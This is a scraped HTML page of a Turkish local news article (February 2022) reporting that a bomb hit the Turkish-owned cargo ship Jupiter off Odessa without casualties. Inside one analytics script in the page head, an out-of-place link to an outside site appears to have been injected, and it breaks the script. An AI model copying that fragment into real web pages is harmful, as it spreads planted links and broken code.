

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/
body_size: 12844
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>Karadeniz'de Türk gemisine bomba isabet etti - MEDYA - Yörünge Haber</title> <meta name="title" content="Karadeniz&#39;de Türk gemisine bomba isabet etti - MEDYA - Yörünge Haber"> <meta name="description" content="Karadeniz&#39;de Odessa&#39;dan kalkarak Romanya&#39;ya giden bir Türk gemisine bomba isabet ettiği bildirildi. Gemi hasar alırken, can kaybı ya da yaralanma yaşanmadı."> <meta name="datePublished" content="2022-02-24T18:36:27+03:00"> <meta name="dateModified" content="2022-02-24T18:36:27+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" /> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"> <meta name="robots" content="max-image-preview:large" /> <meta name="robots" content="max-snippet:160"> <link rel="image_src" type="image/jpeg" href="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta property="og:site_name" content="https://www.yorungehaber.com" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Karadeniz&#39;de Türk gemisine bomba isabet etti" /> <meta property="og:url" content="https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" /> <meta property="og:description" content="Karadeniz&#39;de Odessa&#39;dan kalkarak Romanya&#39;ya giden bir Türk gemisine bomba isabet ettiği bildirildi. Gemi hasar alırken, can kaybı ya da yaralanma yaşanmadı."/> <meta property="og:image" content="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg" /> <meta property="og:locale" content="tr_TR" /> <meta property="og:image:width" content="641" /> <meta property="og:image:height" content="380" /> <meta property="og:image:alt" content="Karadeniz&#39;de Türk gemisine bomba isabet etti" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:url" content="https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" /> <meta name="twitter:title" content="Karadeniz&#39;de Türk gemisine bomba isabet etti" /> <meta name="twitter:description" content="Karadeniz&#39;de Odessa&#39;dan kalkarak Romanya&#39;ya giden bir Türk gemisine bomba isabet ettiği bildirildi. Gemi hasar alırken, can kaybı ya da yaralanma yaşanmadı." /> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg" /> <meta name="twitter:domain" content="https://www.yorungehaber.com" /> <meta property="fb:app_id" content="1008248812895572" /> <link rel="alternate" type="application/rss+xml" title="Karadeniz&#39;de Türk gemisine bomba isabet etti" href="https://www.yorungehaber.com/rss_medya_16.xml"/> <script type="text/javascript"> var facebookApp = '1008248812895572'; var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "3ef6ee36e27bcdd1943749c671dcfb0c"; </script><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/sticky.sidebar.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/print.min.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.yorungehaber.com/medya/","name": "MEDYA" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/", "name": "Karadeniz&#39;de Türk gemisine bomba isabet etti" } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" }, "headline": "Karadeniz&amp;#39;de Türk gemisine bomba isabet etti", "name": "Karadeniz&#39;de Türk gemisine bomba isabet etti", "articleBody": "Rusya&#39;nın Ukrayna&#39;ya saldırısıyla başlayan gerilim sürüyor.
Karadeniz&#39;de Marshall Adaları bayraklı bir Türk gemisine bomba isabet ettiği bildirildi.
Odessa&#39;dan kalkan ve Romanya&#39;ya doğru giden YA-SA Denizcilik&#39;e ait Jüpiter isimli geminin ambarında hasar meydana geldi. 
Olayda can kaybı ve yaralı olmadığı kaydedildi.
Edinilen bilgilere göre, Odessa&#39;nın 50 mil güneyindeki gemi kıç ambarından isabet aldı.
Bölgeden uzaklaşan gemi Romanya istikametinde intikale devam ediyor.
Gemide 8 Türk, 11 Filipinli, 11 Ukraynalı personel bulunduğu bildirildi.
DENİZCİLİK GENEL MÜDÜRLÜĞÜ&#39;NDEN AÇIKLAMA
Denizcilik Genel Müdürlüğü&#39;nden olayla ilgili açıklama yapıldı.
Açıklamada şu ifadelere yer verildi: &quot;AAKKM&#39;ye gelen Odessa açıklarında MARSHALL ADALARI bayraklı Türk sahipli YASA JUPITER gemisine bomba isabet ettiği bilgisi üzerine, yapılan görüşmede geminin yardım talebi olmadığı, Romanya kara sularına intikal halinde olduğu, can kaybı olmadığı ve güvende olduğu öğrenilmiştir.&quot;", "articleSection": "MEDYA",	"wordCount": 113,	"image": [{	"@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg",	"height": 380,	"width": 641 }], "datePublished": "2022-02-24T18:36:27+03:00", "dateModified": "2022-02-24T18:36:27+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.yorungehaber.com/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg", "typicalAgeRange": "7-", "keywords": "türk gemisi,türk gemisi vuruldu,türk gemisi kaçırıldı,türk gemisine baskın,türk gemisi korsan saldırısı", "author": { "@type": "Person", "name": "Yörünge Haber",	"url": "https://www.yorungehaber.com/editor/yorunge-haber" }, "publisher": { "@type": "Organization", "name": "Yörünge Haber", "logo": { "@type": "ImageObject", "url": "https://www.yorungehaber.com/images/genel/yorngelogo.png", "width": 360, "height": 90 } }, "description": "Karadeniz&#39;de Odessa&#39;dan kalkarak Romanya&#39;ya giden bir Türk gemisine bomba isabet ettiği bildirildi. Gemi hasar alırken, can kaybı ya da yaralanma yaşanmadı."
} </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script></head><body class=""> <div class="container text-center" ></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/', 'tr', '', 'Karadeniz’de Türk gemisine bomba isabet etti')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Karadeniz’de Türk gemisine bomba isabet etti https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/&text=Karadeniz’de Türk gemisine bomba isabet etti" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/&media=https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg&description=Karadeniz’de Türk gemisine bomba isabet etti" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-15999" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-15999"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" title="Karadeniz&#39;de Türk gemisine bomba isabet etti">Karadeniz&#39;de Türk gemisine bomba isabet etti</a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-15999"> <div class="news-start"> <article id="haber-15999"> <div class="text-md-center" > <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> MEDYA </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 24 Şubat 2022 - 18:36 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <div class=" text-center" ><div class=" mb15"><img data-src="https://www.yorungehaber.com/images/reklam/ferhat-cetin.jpeg" alt="Reklam" class="img-fluid lazy" /></div></div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> Karadeniz&#39;de Türk gemisine bomba isabet etti </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Karadeniz'de Odessa'dan kalkarak Romanya'ya giden bir Türk gemisine bomba isabet ettiği bildirildi. Gemi hasar alırken, can kaybı ya da yaralanma yaşanmadı.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> MEDYA </div> <div class="text-12"> 24 Şubat 2022 - 18:36 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/', 'tr', '', 'Karadeniz’de Türk gemisine bomba isabet etti')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Karadeniz’de Türk gemisine bomba isabet etti https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/&text=Karadeniz’de Türk gemisine bomba isabet etti" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/karadeniz-de-turk-gemisine-bomba-isabet-etti/15999/&media=https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg&description=Karadeniz’de Türk gemisine bomba isabet etti" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMJzAlgsw_-WtAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.yorungehaber.com/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a> <div class="ml-5 ml-auto d-flex align-items-center"> <span onClick="responsiveVoice.speak($('#haber-15999 .post-title').text() + '.' + $('#haber-15999 .post-desc').text() + '.' + $('#haber-15999 .post-body')[0].innerText, 'Turkish Female');" class="px-3 text-muted text-center mr-1"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#volume-up" /></svg> <div class="text-10">Dinle</div> </span> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print15999" id="15999" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#print" /></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-15999" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a target="_blank" data-fancybox="image" href="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg" title="Karadeniz'de Türk gemisine bomba isabet etti"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2022/02/karadeniz-de-turk-gemisine-bomba-isabet-etti-2463.jpg" alt="Karadeniz'de Türk gemisine bomba isabet etti" class="img-fluid lazy" width="100%" height="100%"></picture></a> </div> <div class="post-body my-3"> <div class="detay" property="articleBody">
Rusya'nın Ukrayna'ya saldırısıyla başlayan gerilim sürüyor.<br />Karadeniz'de Marshall Adaları bayraklı bir Türk gemisine bomba isabet ettiği bildirildi.<br />Odessa'dan kalkan ve Romanya'ya doğru giden YA-SA Denizcilik'e ait Jüpiter isimli geminin ambarında hasar meydana geldi. <br />Olayda can kaybı ve yaralı olmadığı kaydedildi.<br />Edinilen bilgilere göre, Odessa'nın 50 mil güneyindeki gemi kıç ambarından isabet aldı.<br />Bölgeden uzaklaşan gemi Romanya istikametinde intikale devam ediyor.<br />Gemide 8 Türk, 11 Filipinli, 11 Ukraynalı personel bulunduğu bildirildi.<br /><br /><strong>DENİZCİLİK GENEL MÜDÜRLÜĞÜ'NDEN AÇIKLAMA</strong><br />Denizcilik Genel Müdürlüğü'nden olayla ilgili açıklama yapıldı.<br />Açıklamada şu ifadelere yer verildi: "AAKKM'ye gelen Odessa açıklarında MARSHALL ADALARI bayraklı Türk sahipli YASA JUPITER gemisine bomba isabet ettiği bilgisi üzerine, yapılan görüşmede geminin yardım talebi olmadığı, Romanya kara sularına intikal halinde olduğu, can kaybı olmadığı ve güvende olduğu öğrenilmiştir." </div> <div class=" text-center" ><div class=" mb15"><a href="https://odakokullari.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/WhatsApp-Image-2025-02-18-at-10.26.19.jpeg" alt="Reklam" class="mb15 img-fluid lazy" /></a></div></div> </div> <div class='py-3 '><a href="https://www.yorungehaber.com/haber/türk-gemisi/" rel="external" class="pr-2" title="türk gemisi"><span class="btn btn-outline-secondary btn-sm mb-2"># türk gemisi</span></a><a href="https://www.yorungehaber.com/haber/türk-gemisi-vuruldu/" rel="external" class="pr-2" title="türk gemisi vuruldu"><span class="btn btn-outline-secondary btn-sm mb-2"># türk gemisi vuruldu</span></a><a 